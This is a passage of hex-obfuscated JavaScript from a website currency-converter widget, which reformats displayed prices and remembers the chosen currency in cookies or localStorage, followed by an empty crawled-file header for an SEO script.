z9983;for(z9983=0;z9983<z8a8f.length;z9983++){if(z8a8f[z9983].id=="\x63\x6f\x6e\x76\x65\x72\x74"||(z8a8f[z9983].className.match(/dcconvert$/))){var z1903='';z7b38=z8a8f[z9983];z1903=z7b38.getAttribute("\x6f\x76\x65\x72\x72\x69\x64\x65")||z7b38.dataset["\x6f\x76\x65\x72\x72\x69\x64\x65"];z1d52(z1903);var zdd5d=new RegExp(z2f83);var y;for(y=0;y<z7b38.options.length;y++){var zee38=z7b38.options[y].getAttribute("\x61\x6d\x6f\x75\x6e\x74")||z7b38.options[y].dataset["\x61\x6d\x6f\x75\x6e\x74"];var z9bd6=z7b38.options[y].getAttribute("\x70\x6c\x61\x63\x65\x68\x6f\x6c\x64\x65\x72")||z7b38.options[y].dataset["\x70\x6c\x61\x63\x65\x68\x6f\x6c\x64\x65\x72"];var z90ba='';var zc260=new Array;if(zee38==null||z9bd6==null){var zc995=new Array;var z6200=0;var z1ef9=z7b38.options[y].text;while(z6200++<250&&(z9b6f=zdd5d.exec(z1ef9))!=null&&z1ef9.length>1){z1ef9=z1ef9.substring(z1ef9.indexOf(z9b6f[0])+z9b6f[0].length-1);for(z8c99=0;z8c99<z9b6f.length;z8c99++){zc995[zc995.length]=z9b6f[z8c99];}}if(zee38==null){try{var ze708=(zc995.length/6);}catch(z03f5){var ze708=1;}var z2ee6=0;for(z2ee6=0;z2ee6<ze708;z2ee6++){zc260[z2ee6]=zc995[(3+(6*z2ee6))];}zee38=zc260.join("\x3a");z7b38.options[y].setAttribute("\x61\x6d\x6f\x75\x6e\x74",zee38);}if(z9bd6==null){var zc149=z7b38.options[y].text;for(z7a76=0,zaf07=zc995.length;z7a76<zaf07;z7a76+=6){zc149=(z6b21["\x66\x6f\x72\x6d\x72\x65\x70\x6c\x61\x63\x65"]=="\x31")?zc149.split(zc995[z7a76]).join("\x50\x50\x50\x50\x50\x50\x50\x50"+z7a76):zc149+"\x20\x50\x50\x50\x50\x50\x50\x50\x50"+z7a76;}z7b38.options[y].setAttribute("\x70\x6c\x61\x63\x65\x68\x6f\x6c\x64\x65\x72",zc149);z9bd6=z7b38.options[y].getAttribute("\x70\x6c\x61\x63\x65\x68\x6f\x6c\x64\x65\x72")||z7b38.options[y].dataset["\x70\x6c\x61\x63\x65\x68\x6f\x6c\x64\x65\x72"];}}zc260=zee38.split("\x3a");ze580=z9bd6;for(z6490=0;z6490<zc260.length;z6490++){var z2eb2='';z90ba=zc260[z6490];if(z90ba){z90ba=z90ba.toString();z90ba=z90ba.replace(z6cc4,'');z90ba=z90ba.replace(z6b21["\x62\x61\x73\x65\x5f\x64\x65\x63\x69\x6d\x61\x6c\x5f\x63\x68\x61\x72"],"\x2e");if(z90ba=='')z90ba=null;}z2eb2=z90ba;if(z2eb2>=0){var zab94='';if(z6b21["\x70\x72\x69\x6e\x74\x5f\x62\x61\x73\x65"]=="\x31"&&z6b21["\x66\x6f\x72\x6d\x72\x65\x70\x6c\x61\x63\x65"]=="\x31"){zab94=z120a(z6b21["\x62\x61\x73\x65\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"],z2eb2);if(z6b21["\x63\x6f\x6d\x6d\x69\x66\x79"]=="\x31"){zab94=zf581(zab94,z6b21["\x62\x61\x73\x65\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"]);}zab94=zfdad(z6b21["\x62\x61\x73\x65\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"],zab94,"\x61\x73\x63\x69\x69\x73\x79\x6d\x62\x6f\x6c",1);}var z5070=z120a(z6b21["\x74\x61\x72\x67\x65\x74\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"],z2eb2);if(z6b21["\x63\x6f\x6d\x6d\x69\x66\x79"]=="\x31"){z5070=zf581(z5070,z6b21["\x74\x61\x72\x67\x65\x74\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"]);}if((z6b21["\x62\x61\x73\x65\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"]==z6b21["\x74\x61\x72\x67\x65\x74\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"]&&zc25c(z6b21["\x73\x61\x6d\x65\x5f\x64\x69\x73\x70\x6c\x61\x79"].toLowerCase())!="\x73\x68\x6f\x77")){zb78f=zab94;}else{zb78f=zab94+z6b21["\x66\x6f\x72\x6d\x70\x72\x65"]+zfdad(z6b21["\x74\x61\x72\x67\x65\x74\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"],z5070,"\x61\x73\x63\x69\x69\x73\x79\x6d\x62\x6f\x6c")+z6b21["\x66\x6f\x72\x6d\x70\x6f\x73\x74"];}zb78f=(zb78f!='')?zc25c(zb78f):'';ze580=ze580.split("\x50\x50\x50\x50\x50\x50\x50\x50"+(z6490*6)).join(zb78f);z7b38.options[y].text=ze580;}}}zf596();}}if((z1c8f=="\x31"||z4c5d["\x73\x68\x6f\x77\x5f\x64\x63\x5f\x62\x6f\x78"]==1)&&window.zf742){zf742();}if(window.dc_call_after_convert){try{dc_call_after_convert();}catch(z03f5){}}}function z5ffd(z79ca){var zdfd4='';z79ca=z79ca.toString();z79ca=z79ca.replace(z6cc4,'');z79ca=z79ca.replace(z6b21["\x62\x61\x73\x65\x5f\x64\x65\x63\x69\x6d\x61\x6c\x5f\x63\x68\x61\x72"],"\x2e");if(z6b21["\x70\x72\x69\x6e\x74\x5f\x62\x61\x73\x65"]=="\x31"){var zab94=z120a(z6b21["\x62\x61\x73\x65\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"],z79ca);if(z6b21["\x63\x6f\x6d\x6d\x69\x66\x79"]=="\x31"){zab94=zf581(zab94,z6b21["\x62\x61\x73\x65\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"]);}zdfd4=zfdad(z6b21["\x62\x61\x73\x65\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"],zab94,"\x68\x74\x6d\x6c\x73\x79\x6d\x62\x6f\x6c",1);}if((z6b21["\x62\x61\x73\x65\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"]==z6b21["\x74\x61\x72\x67\x65\x74\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"])&&(zc25c(z6b21["\x73\x61\x6d\x65\x5f\x64\x69\x73\x70\x6c\x61\x79"])=="\x2d")){return(zdfd4);}if((z6b21["\x62\x61\x73\x65\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"]==z6b21["\x74\x61\x72\x67\x65\x74\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"])&&(zc25c(z6b21["\x73\x61\x6d\x65\x5f\x64\x69\x73\x70\x6c\x61\x79"].toLowerCase())!="\x73\x68\x6f\x77")){if(z6b21["\x73\x61\x6d\x65\x5f\x70\x72\x65\x5f\x70\x6f\x73\x74"]==1){var zb78f=z6b21["\x70\x72\x65"]+z6b21["\x73\x61\x6d\x65\x5f\x64\x69\x73\x70\x6c\x61\x79"]+z6b21["\x70\x6f\x73\x74"];}else{var zb78f=z6b21["\x73\x61\x6d\x65\x5f\x64\x69\x73\x70\x6c\x61\x79"];}if(z6b21["\x63\x6f\x6e\x76\x65\x72\x73\x69\x6f\x6e\x5f\x62\x65\x66\x6f\x72\x65\x5f\x62\x61\x73\x65"]==1)return(zb78f+zdfd4);return(zdfd4+zb78f);}if((z79ca==null)||(z79ca=="")){z79ca=0;}var z5070=z120a(z6b21["\x74\x61\x72\x67\x65\x74\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"],z79ca);if(z6b21["\x63\x6f\x6d\x6d\x69\x66\x79"]=="\x31"){z5070=zf581(z5070,z6b21["\x74\x61\x72\x67\x65\x74\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"]);}var zfbea=zfdad(z6b21["\x74\x61\x72\x67\x65\x74\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"],z5070);var zb78f=z6b21["\x70\x72\x65"]+zfbea+z6b21["\x70\x6f\x73\x74"];if(z6b21["\x63\x6f\x6e\x76\x65\x72\x73\x69\x6f\x6e\x5f\x62\x65\x66\x6f\x72\x65\x5f\x62\x61\x73\x65"]==1)return(zb78f+zdfd4);return(zdfd4+zb78f);}function z120a(zd6e4,z79ca){var zab46=z40ba[z6b21["\x62\x61\x73\x65\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"]]["\x72\x61\x74\x65"];var z22b4=0;if(z6b21["\x64\x65\x63\x69\x6d\x61\x6c\x73"]==0||z40ba[zd6e4]["\x64\x65\x63\x69\x6d\x61\x6c\x73"]==0){z22b4=0;}else{z22b4=Math.max(z40ba[zd6e4]["\x64\x65\x63\x69\x6d\x61\x6c\x73"],z6b21["\x64\x65\x63\x69\x6d\x61\x6c\x72\x65\x73\x6f\x6c\x75\x74\x69\x6f\x6e"]);}if(z6b21["\x64\x65\x63\x69\x6d\x61\x6c\x73"]==2&&zd6e4!=z6b21["\x62\x61\x73\x65\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"])z22b4=0;if(z6b21["\x64\x65\x63\x69\x6d\x61\x6c\x73"]==3&&zd6e4===z6b21["\x62\x61\x73\x65\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"])z22b4=0;if(z6b21["\x75\x73\x65\x5f\x73\x70\x65\x63\x69\x61\x6c"]==1&&zd6e4!=z6b21["\x62\x61\x73\x65\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"]){var z10dd=z40ba[zd6e4]["\x73\x70\x65\x63\x69\x61\x6c\x72\x61\x74\x65"];}else{var z10dd=z40ba[zd6e4]["\x72\x61\x74\x65"];}z10dd=(1/zab46)*z10dd;if(z6b21["\x62\x61\x73\x65\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"]=="\x4c\x56\x4c"&&zd6e4=="\x45\x55\x52")z10dd=1/0.702804;else if(z6b21["\x62\x61\x73\x65\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"]=="\x45\x55\x52"&&zd6e4=="\x4c\x56\x4c")z10dd=0.702804;else if(z6b21["\x62\x61\x73\x65\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"]=="\x53\x4b\x4b"&&zd6e4=="\x45\x55\x52")z10dd=1/30.1260;else if(z6b21["\x62\x61\x73\x65\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"]=="\x45\x55\x52"&&zd6e4=="\x53\x4b\x4b")z10dd=30.1260;return(z3cde((z79ca*z10dd),z22b4,z40ba[zd6e4]["\x64\x65\x63\x69\x6d\x61\x6c\x73\x65\x70\x65\x72\x61\x74\x6f\x72"]));}function zfdad(zd6e4,z79ca){var z0890='';var output='';var z6bad=z6b21["\x64\x69\x73\x70\x6c\x61\x79\x5f\x66\x6f\x72\x6d\x61\x74"];if(z6b21["\x64\x69\x73\x70\x6c\x61\x79\x5f\x69\x73\x6f\x5f\x66\x6f\x72\x6d\x61\x74"]!=''&&z6b21["\x64\x69\x73\x70\x6c\x61\x79\x5f\x69\x73\x6f\x5f\x66\x6f\x72\x6d\x61\x74"].indexOf(zd6e4)>-1){var zafa3=z6b21["\x64\x69\x73\x70\x6c\x61\x79\x5f\x69\x73\x6f\x5f\x66\x6f\x72\x6d\x61\x74"].split("\x3b");var z9983;for(z9983=0;z9983<zafa3.length;z9983++){z40ca=zafa3[z9983].split("\x3d");if(zc25c(z40ca[0].toUpperCase())==zd6e4){z6bad=zc25c(z40ca[1]);z6bad=parseInt(z6bad.substr(0,z6bad.length-2));break;}}}var z298b=zfdad.arguments;var za447="\x26\x6e\x62\x73\x70\x3b";if(z298b.length>2){z0ca6=z298b[2];}else{z0ca6="\x68\x74\x6d\x6c\x73\x79\x6d\x62\x6f\x6c";}if(z0ca6=="\x61\x73\x63\x69\x69\x73\x79\x6d\x62\x6f\x6c"){za447="\x20";}if(z298b.length>3&&z298b[3]==1){z6bad=(z6b21["\x64\x69\x73\x70\x6c\x61\x79\x5f\x62\x61\x73\x65\x5f\x66\x6f\x72\x6d\x61\x74"]>0)?z6b21["\x64\x69\x73\x70\x6c\x61\x79\x5f\x62\x61\x73\x65\x5f\x66\x6f\x72\x6d\x61\x74"]:z6bad;}z6150=z298c[z6bad].split("\x3a");var z9983;for(z9983 in z6150){z0890=z6150[z9983];if(z0890=="\x53\x50\x41\x43\x45"){output=output+za447;}else if(z0890=="\x41\x4d\x4f\x55\x4e\x54"){output=output+z79ca.toString();}else{var z4a66=typeof z0890;if(z4a66.toLowerCase()=="\x73\x74\x72\x69\x6e\x67"){if(z0890=="\x53\x59\x4d\x42\x4f\x4c"){z0890=z0ca6;}output=output+z40ba[zd6e4][z0890.toLowerCase()];}}}return(output);}function ze22d(z79ca,z1ef9){return(z79ca.substring(0,z79ca.indexOf(z1ef9))+z79ca.substring(z79ca.indexOf(z1ef9)+1));}function zf581(zab39,zd6e4){var z63d8=(zd6e4==z6b21["\x62\x61\x73\x65\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"])?z6b21["\x62\x61\x73\x65\x5f\x64\x65\x63\x69\x6d\x61\x6c\x5f\x63\x68\x61\x72"]:z40ba[zd6e4]["\x64\x65\x63\x69\x6d\x61\x6c\x73\x65\x70\x65\x72\x61\x74\x6f\x72"];var zba19=(zd6e4==z6b21["\x62\x61\x73\x65\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"])?z6b21["\x62\x61\x73\x65\x5f\x74\x68\x6f\x75\x73\x61\x6e\x64\x5f\x63\x68\x61\x72"]:z40ba[zd6e4]["\x74\x68\x6f\x75\x73\x65\x70\x65\x72\x61\x74\x6f\x72"];if(z6b21["\x64\x69\x73\x70\x6c\x61\x79\x5f\x69\x73\x6f\x5f\x66\x6f\x72\x6d\x61\x74"]!=''&&z6b21["\x64\x69\x73\x70\x6c\x61\x79\x5f\x69\x73\x6f\x5f\x66\x6f\x72\x6d\x61\x74"].indexOf(zd6e4)>-1){var zafa3=z6b21["\x64\x69\x73\x70\x6c\x61\x79\x5f\x69\x73\x6f\x5f\x66\x6f\x72\x6d\x61\x74"].split("\x3b");var z9983;for(z9983=0;z9983<zafa3.length;z9983++){z40ca=zafa3[z9983].split("\x3d");if(zc25c(z40ca[0].toUpperCase())==zd6e4){var zc8e2=zc25c(z40ca[1]);zc8e2=zc8e2.substr(zc8e2.length-1,1);var z0a8a=zc25c(z40ca[1]);z0a8a=z0a8a.substr(z0a8a.length-2,1);var zfde2=new Array("\x2c","\x2e");if(zc8e2!=z0a8a&&z6aef(z0a8a,zfde2)&&z6aef(zc8e2,zfde2)){z63d8=zc8e2;zba19=z0a8a;}break;}}}var z658c='',za145=String(zab39),z5aba=za145.length-1,z6ec8,z4b75,z7ae0;za145=za145.replace(/\./g,z63d8);z7ae0=za145.indexOf(z63d8)-1;if(z7ae0<0)z7ae0=z5aba;var z4b75;for(z4b75=0;z4b75<=z5aba;z4b75++){z658c+=z6ec8=za145.charAt(z4b75);if((z4b75<z7ae0)&&((z7ae0-z4b75)%3==0)&&(z6ec8!="\x2d"))z658c+=zba19;}return(z658c);}function z3cde(number,x,z63d8){z63d8="\x2e";x=parseInt(x);var z9d9e=String(Math.round(number*Math.pow(10,x))/Math.pow(10,x));z2ad2=z9d9e.indexOf("\x2e");if((x>0)&&(z2ad2==-1)){z9d9e=z9d9e+"\x2e";z2ad2=z9d9e.indexOf("\x2e");}if(z2ad2==0){z9d9e="\x30"+z9d9e;}else if(z2ad2>0){while(z9d9e.length<=z2ad2+x)z9d9e=z9d9e+"\x30";}if(z2ad2>0){z9d9e=z9d9e.substring(0,z9d9e.indexOf("\x2e"))+z63d8+z9d9e.substring(z9d9e.indexOf("\x2e")+1);}return(z9d9e);}function zf46e(){if(document.cookie.indexOf("\x63\x75\x72",0)<0){alert("\x50\x6c\x65\x61\x73\x65\x20\x65\x6e\x61\x62\x6c\x65\x20\x63\x6f\x6f\x6b\x69\x65\x73\x20\x74\x6f\x20\x72\x65\x6d\x65\x6d\x62\x65\x72\x20\x79\x6f\x75\x72\x20\x73\x65\x6c\x65\x63\x74\x65\x64\x20\x63\x75\x72\x72\x65\x6e\x63\x79\x2e");}}function za664(name,value){var now=new Date();now.setTime(now.getTime()+365*24*60*60*1000);var zd6c1=new Date();zd6c1.setTime(zd6c1.getTime()+(-1*24*60*60*1000));z7f6b(name,'',zd6c1);z7f6b(name,value,now,"\x2f");}function z7f6b(name,value,ze971,path,domain,z1087){var z1de9=name+"\x3d"+escape(value)+((ze971)?"\x3b\x20\x65\x78\x70\x69\x72\x65\x73\x3d"+ze971.toGMTString():"")+((path)?"\x3b\x20\x70\x61\x74\x68\x3d"+path:"")+((domain)?"\x3b\x20\x64\x6f\x6d\x61\x69\x6e\x3d"+domain:"")+((z1087)?"\x3b\x20\x73\x65\x63\x75\x72\x65":"");document.cookie=z1de9;z6940("\x63\x75\x72",value);}function zd0fd(name){var z3fda=document.cookie;var prefix=name+"\x3d";var z8e12=z3fda.indexOf("\x3b\x20"+prefix);if(z8e12==-1){z8e12=z3fda.indexOf(prefix);if(z8e12!=0){return(z34c6(name));}}else z8e12+=2;var end=document.cookie.indexOf("\x3b",z8e12);if(end==-1)end=z3fda.length;return(unescape(z3fda.substring(z8e12+prefix.length,end)));}function z2295(z98f6,z56bc){var z9983;for(z9983 in z98f6){if(typeof z98f6[z9983]!="\x66\x75\x6e\x63\x74\x69\x6f\x6e"){z56bc(z9983,z98f6[z9983]);}}}function z6aef(zd124,zbe9d){var z9983;for(z9983=0;z9983<zbe9d.length;z9983++){if(zd124==zbe9d[z9983]){return(z9983+1);}}return(false);}function zc25c(z8359){z8359=zaf14(z8359+"\x20");z8359=z751d("\x20"+z8359);return(z8359);}function zaf14(z914c){var z9983;for(z9983=z914c.length-1;z9983>-1;z9983--){if(z914c.charAt(z9983)!=String.fromCharCode(32))return(z914c.substring(0,z9983+1));}}function z751d(z914c){var z9983;for(z9983=0;z9983<z914c.length;z9983++){if(z914c.charAt(z9983)!=String.fromCharCode(32))return(z914c.substring(z9983,z914c.length));}}function z1d52(zbeda){z9c7a=new Array();var z9983;for(z9983 in z4c5d){z6b21[z9983]=z4c5d[z9983];}if(z8834!=''){z6b21["\x74\x61\x72\x67\x65\x74\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"]=z8834;}if(z6b21["\x73\x61\x6d\x65\x5f\x64\x69\x73\x70\x6c\x61\x79"]==''){z6b21["\x73\x61\x6d\x65\x5f\x64\x69\x73\x70\x6c\x61\x79"]="\x2d";}if(zbeda){zf3c3(zbeda);}if(z6b21["\x73\x70\x65\x63\x69\x61\x6c\x5f\x62\x61\x73\x65\x5f\x73\x79\x6d\x62\x6f\x6c"].match(/^[0-9]+$/))z6b21["\x73\x70\x65\x63\x69\x61\x6c\x5f\x62\x61\x73\x65\x5f\x73\x79\x6d\x62\x6f\x6c"]=String.fromCharCode(parseInt(z6b21["\x73\x70\x65\x63\x69\x61\x6c\x5f\x62\x61\x73\x65\x5f\x73\x79\x6d\x62\x6f\x6c"]));if(z6b21["\x64\x69\x73\x70\x6c\x61\x79\x5f\x62\x61\x73\x65\x5f\x66\x6f\x72\x6d\x61\x74"]!=16){z2f83="\x28"+((z6b21["\x73\x70\x65\x63\x69\x61\x6c\x5f\x62\x61\x73\x65\x5f\x73\x79\x6d\x62\x6f\x6c"]!='')?z6b21["\x73\x70\x65\x63\x69\x61\x6c\x5f\x62\x61\x73\x65\x5f\x73\x79\x6d\x62\x6f\x6c"]+"\x7c":'')+String.fromCharCode(3647)+"\x7c"+String.fromCharCode(163)+"\x7c\x5c\x24\x7c\x5c"+String.fromCharCode(36)+"\x7c"+String.fromCharCode(65509)+"\x7c"+String.fromCharCode(165)+"\x7c"+String.fromCharCode(8364)+"\x29\x28"+String.fromCharCode(160)+"\x7c\x5c\x73\x29\x2a\x28\x5c\x64\x5b\x5c\x64\x5c"+z6b21["\x62\x61\x73\x65\x5f\x74\x68\x6f\x75\x73\x61\x6e\x64\x5f\x63\x68\x61\x72"]+"\x5d\x2a\x5c"+z6b21["\x62\x61\x73\x65\x5f\x64\x65\x63\x69\x6d\x61\x6c\x5f\x63\x68\x61\x72"]+"\x5c\x64\x7b\x32\x2c"+z6b21["\x64\x65\x63\x69\x6d\x61\x6c\x72\x65\x73\x6f\x6c\x75\x74\x69\x6f\x6e"]+"\x7d\x7c\x5c\x64\x5b\x5c\x64\x5c"+z6b21["\x62\x61\x73\x65\x5f\x74\x68\x6f\x75\x73\x61\x6e\x64\x5f\x63\x68\x61\x72"]+"\x5d\x2a\x29\x28\x29\x28\x29";}else{z2f83="\x28\x29"+"\x28"+String.fromCharCode(160)+"\x7c\x5c\x73\x29\x2a\x28\x5c\x64\x5b\x5c\x64\x5c"+z6b21["\x62\x61\x73\x65\x5f\x74\x68\x6f\x75\x73\x61\x6e\x64\x5f\x63\x68\x61\x72"]+"\x5d\x2a\x5c"+z6b21["\x62\x61\x73\x65\x5f\x64\x65\x63\x69\x6d\x61\x6c\x5f\x63\x68\x61\x72"]+"\x5c\x64\x7b\x32\x2c"+z6b21["\x64\x65\x63\x69\x6d\x61\x6c\x72\x65\x73\x6f\x6c\x75\x74\x69\x6f\x6e"]+"\x7d\x7c\x5c\x64\x5b\x5c\x64\x5c"+z6b21["\x62\x61\x73\x65\x5f\x74\x68\x6f\x75\x73\x61\x6e\x64\x5f\x63\x68\x61\x72"]+"\x5d\x2a\x29"+"\x28"+String.fromCharCode(160)+"\x7c\x5c\x73\x29\x2a"+"\x28"+((z6b21["\x73\x70\x65\x63\x69\x61\x6c\x5f\x62\x61\x73\x65\x5f\x73\x79\x6d\x62\x6f\x6c"]!='')?z6b21["\x73\x70\x65\x63\x69\x61\x6c\x5f\x62\x61\x73\x65\x5f\x73\x79\x6d\x62\x6f\x6c"]+"\x7c":'')+String.fromCharCode(3647)+"\x7c"+String.fromCharCode(163)+"\x7c\x5c\x24\x7c\x5c"+String.fromCharCode(36)+"\x7c"+String.fromCharCode(65509)+"\x7c"+String.fromCharCode(165)+"\x7c"+String.fromCharCode(8364)+"\x29";}zb5fc="\x5b\x5e\x30\x2d\x39\x5c"+z6b21["\x62\x61\x73\x65\x5f\x64\x65\x63\x69\x6d\x61\x6c\x5f\x63\x68\x61\x72"]+"\x5d";z6cc4=new RegExp(zb5fc,"\x67");}function zf596(){z6b21=new Array();z9c7a=new Array();}function dc_init(){z4ce3();var z119e=document.getElementById("\x70\x61\x67\x65\x5f\x6f\x76\x65\x72\x72\x69\x64\x65\x73");if(z119e){z1903=z119e.getAttribute("\x6f\x76\x65\x72\x72\x69\x64\x65")||z119e.dataset["\x6f\x76\x65\x72\x72\x69\x64\x65"];z1d52(z1903);var z9983;for(z9983 in z6b21){z4c5d[z9983]=z6b21[z9983];}z8834=(zd0fd("\x63\x75\x72")||z4c5d["\x74\x61\x72\x67\x65\x74\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"]);if(!z6aef(z8834,za4a7)){z8834=z4c5d["\x74\x61\x72\x67\x65\x74\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"];}}z099b();zf7e3();z3282();zb766();}function zcd4f(z1eae,z5419){var n=0;var zb843=setInterval(function(){var z105d=true;n++;if(typeof document.getElementsByTagName!="\x75\x6e\x64\x65\x66\x69\x6e\x65\x64"&&(document.getElementsByTagName("\x62\x6f\x64\x79")[0]!=null||document.body!=null)){z105d=false;if(typeof z5419=="\x6f\x62\x6a\x65\x63\x74"){for(var z9983 in z5419){if((z5419[z9983]=="\x69\x64"&&document.getElementById(z9983)==null)||(z5419[z9983]=="\x74\x61\x67"&&document.getElementsByTagName(z9983).length<1)){z105d=true;break;}}}if(!z105d){clearInterval(zb843);z1eae();}}if(n>=10){clearInterval(zb843);}},250);};function z4ce3(){z40ba=new Array();za4a7=new Array();var z9983;for(z9983=0;z9983<z076d.length;z9983++){z6150=z076d[z9983].split("\x3a");za4a7.push(z6150[0]);z40ba[z6150[0]]=new Array();z40ba[z6150[0]]["\x69\x73\x6f\x63\x6f\x64\x65\x33"]=z6150[0];z40ba[z6150[0]]["\x69\x73\x6f\x63\x6f\x64\x65\x32"]=z6150[1];z40ba[z6150[0]]["\x63\x6f\x75\x6e\x74\x72\x79"]=z6150[2];z40ba[z6150[0]]["\x68\x74\x6d\x6c\x73\x79\x6d\x62\x6f\x6c"]=z6150[3];z40ba[z6150[0]]["\x61\x73\x63\x69\x69\x73\x79\x6d\x62\x6f\x6c"]=(z6150[3].match(/^&#/))?zf8b2(z6150[3]):z6150[4];z40ba[z6150[0]]["\x63\x75\x72\x72\x65\x6e\x63\x79\x64\x65\x73\x63"]=z6150[5];z40ba[z6150[0]]["\x64\x65\x63\x69\x6d\x61\x6c\x73"]=z6150[6];z40ba[z6150[0]]["\x72\x61\x74\x65"]=z6150[7];z40ba[z6150[0]]["\x63\x75\x72\x72\x65\x6e\x63\x79\x6e\x61\x6d\x65"]=z6150[8];z40ba[z6150[0]]["\x74\x68\x6f\x75\x73\x65\x70\x65\x72\x61\x74\x6f\x72"]=z6150[9];z40ba[z6150[0]]["\x64\x65\x63\x69\x6d\x61\x6c\x73\x65\x70\x65\x72\x61\x74\x6f\x72"]=z6150[10];z40ba[z6150[0]]["\x73\x70\x65\x63\x69\x61\x6c\x72\x61\x74\x65"]=z6150[11];}if(!z6aef(z8834,za4a7)){z8834=z4c5d["\x74\x61\x72\x67\x65\x74\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"];}}function zf8b2(value){zd353='';ze410=value.match(/&#[0-9]{1,5};/g);if(ze410!=null){for(var x=0;x<ze410.length;x++){z5f0c=ze410[x];charCode=z5f0c.substring(2,z5f0c.length-1);if(charCode>=-32768&&charCode<=65535)zd353=zd353+String.fromCharCode(charCode);}}return(zd353);};function z34c6(name){var zb843='';try{zb843=window.localStorage.getItem(name);return(zb843);}catch(z03f5){}}function z6940(name,value){try{if(z2637){return z2637.setItem(name,value);}return(1);}catch(z03f5){}}var z2637=(function(){try{if(!!window.localStorage.getItem){return(window.localStorage);}}catch(z03f5){}}());function z5541(){if(!this.z252f){if(z1c8f=="\x31"){alert("\x50\x6c\x65\x61\x73\x65\x20\x65\x78\x69\x74\x20\x70\x72\x69\x76\x61\x74\x65\x20\x6d\x6f\x64\x65\x20\x74\x6f\x20\x72\x65\x6d\x65\x6d\x62\x65\x72\x20\x63\x75\x72\x72\x65\x6e\x63\x79");}this.z252f=1;}}function zb766(){if(window.location.href.indexOf("\x64\x63\x5f\x64\x65\x62\x75\x67\x3d\x64\x63\x31\x32\x33")>0){dc_debug_str+=zc25a+dc_version+"\x0a";dc_debug_str+="\x6f\x70\x36\x3a"+((z6754)?"\x74\x72\x75\x65":"\x66\x61\x6c\x73\x65")+"\x0a";dc_debug_str+="\x66\x6f\x78\x3a"+((z55ed)?"\x74\x72\x75\x65":"\x66\x61\x6c\x73\x65")+"\x0a";dc_debug_str+="\x67\x63\x6d\x3a"+((z6387)?"\x74\x72\x75\x65":"\x66\x61\x6c\x73\x65")+"\x0a";dc_debug_str+="\x73\x61\x66\x3a"+((z5dd6)?"\x74\x72\x75\x65":"\x66\x61\x6c\x73\x65")+"\x0a";dc_debug_str+="\x6d\x61\x63\x3a"+((zf93a)?"\x74\x72\x75\x65":"\x66\x61\x6c\x73\x65")+"\x0a";dc_debug_str+="\x6d\x73\x69\x65\x3a"+((zd92d)?"\x74\x72\x75\x65":"\x66\x61\x6c\x73\x65")+"\x0a";dc_debug_str+="\x62\x72\x6f\x77\x73\x65\x72\x20\x76\x65\x72\x73\x69\x6f\x6e\x3a"+version+"\x0a";dc_debug_str+="\x64\x6f\x6d\x3a"+((z8d3d)?"\x74\x72\x75\x65":"\x66\x61\x6c\x73\x65")+"\x0a";var z9983;for(z9983 in z4c5d){if(typeof z4c5d[z9983]!="\x66\x75\x6e\x63\x74\x69\x6f\x6e")dc_debug_str+=z9983+"\x3d"+z4c5d[z9983]+"\x0a";}dc_debug_str+="\x43\x6f\x6e\x76\x65\x72\x74\x65\x64\x3a\x20"+z374b+"\x20\x70\x72\x69\x63\x65\x73\x20\x0a";var z0c7e=document.createElement("\x64\x69\x76");z0c7e.setAttribute("\x69\x64","\x64\x63\x5f\x64\x65\x62\x75\x67");if(window.location.href.indexOf("\x64\x63\x5f\x64\x65\x62\x75\x67\x3d\x64\x63\x31\x32\x33\x34")<0){z0c7e.setAttribute("\x73\x74\x79\x6c\x65","\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x6e\x6f\x6e\x65\x3b");}z0c7e.innerHTML="\x3c\x70\x72\x65\x3e\x44\x43\x20\x44\x45\x42\x55\x47\x3a"+dc_version+"\x0a"+dc_debug_str+"\x3c\x2f\x70\x72\x65\x3e";var body=document.getElementsByTagName("\x62\x6f\x64\x79");body[0].appendChild(z0c7e);}}function dc_convert_now(){if(window.z099b)z099b();z3282();}function dc_select_currency(value){if(z6aef(value,za4a7)){z48e3(value);}else{alert("\x49\x6e\x63\x6f\x72\x72\x65\x63\x74\x20\x76\x61\x6c\x75\x65\x20\x67\x69\x76\x65\x6e\x2e\x20"+value+"\x20\x69\x73\x20\x6e\x6f\x74\x20\x69\x6e\x20\x61\x6c\x6c\x6f\x77\x65\x64\x20\x63\x75\x72\x72\x65\x6e\x63\x69\x65\x73\x2e");}}function dc_convert(value){z1d52(false);var z9d9e=z5ffd(value);zf596();return(z9d9e);}if(z8d3d){var dc_version="\x31\x2e\x30\x31\x32\x64";var z3f0e=new zcd4f(dc_init,{"\x62\x6f\x64\x79":"\x74\x61\x67"});}


--- FILE ---
content_type: text/javascript
request_url: https://cdn.seoplatform.io/injector.js?websiteId=26040
body_size: 52299
content:
